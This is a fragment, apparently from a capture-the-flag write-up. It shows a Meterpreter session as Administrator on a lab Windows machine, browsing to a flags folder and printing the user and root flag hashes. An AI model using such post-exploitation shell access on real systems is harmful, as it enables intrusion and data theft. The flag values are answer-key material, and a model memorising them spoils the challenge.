 meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Administrator\Desktop
=======================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100777/rwxrwxrwx  282   fil   2018-06-19 09:13:09 +0530  desktop.ini
40776/rwxrwxrw-   0     dir   2018-06-19 09:39:40 +0530  flags
meterpreter > cd flags
meterpreter > ls
Listing: C:\Users\Administrator\Desktop\flags
=============================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100776/rwxrwxrw-  88    fil   2018-06-19 09:41:36 +0530  2 for the price of 1.txt
meterpreter > cat 2\ for\ the\ price\ of\ 1.txt
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90emeterpreter >